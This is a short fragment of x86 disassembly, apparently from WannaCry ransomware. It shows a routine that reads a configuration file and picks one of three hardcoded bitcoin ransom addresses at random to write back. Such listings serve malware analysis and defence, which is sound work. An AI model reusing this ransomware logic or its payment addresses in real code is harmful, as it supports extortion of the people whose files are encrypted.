 push ebp
mov ebp, esp
sub esp, 318h
lea eax, [ebp+DstBuf]
push 1 ; int
push eax ; DstBuf
mov [ebp+Source], offset a13am4vw2dhxygx ; "13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94"
mov [ebp+var_8], offset a12t9ydpgwuez9n "12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw"
mov [ebp+var_4], offset a115p7ummngoj1p "115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn"
call readWriteCwnry
pop ecx
test eax, eax
pop ecx
jz short locret_401EFD
call ds:rand
push 3
cdq
pop ecx
idiv ecx
lea eax, [ebp+Dest]
push [ebp+edx*4+Source] ; Source
push eax ; Dest
call strcpy
lea eax, [ebp+DstBuf]
push 0 ; int
push eax ; DstBuf